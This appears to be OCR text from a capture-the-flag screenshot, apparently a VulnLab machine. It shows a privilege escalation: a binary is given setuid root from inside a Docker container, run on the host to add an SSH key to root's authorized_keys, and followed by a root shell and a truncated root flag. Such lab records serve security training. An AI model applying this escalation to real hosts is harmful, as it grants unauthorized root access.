 1 2 3 4 10 CPU 3.06% RAM 4.2G Disk 41G VPN 10.8.0.109 192.168.10.131 Monday, 18 December 2023 16:01:39
limesvc@ip-10-10-200-233:/opt/limesurvey$ ./write_key
[+] Running as root!
[x] Error creating directory. Skipping...
: File exists
[+] SSH public key successfully added to /root/.ssh/authorized_keys
limesvc@ip-10-10-200-233:/opt/limesurvey$
root@efaa6f5097ed:/var/www/html/survey# chown root:root write_key
root@efaa6f5097ed:/var/www/html/survey# chmod u+s write_key
root@efaa6f5097ed:/var/www/html/survey# chmod +x write_key
root@efaa6f5097ed:/var/www/html/survey#
Memory usage: 18% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for ens5: 10.10.111.73
Expanded Security Maintenance for Applications is not enabled.
76 updates can be applied immediately.
48 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check
your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
root@ip-10-10-200-233:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-200-233:~# cat root.txt | cut -c 1-10
VL{d75a070
root@ip-10-10-200-233:~#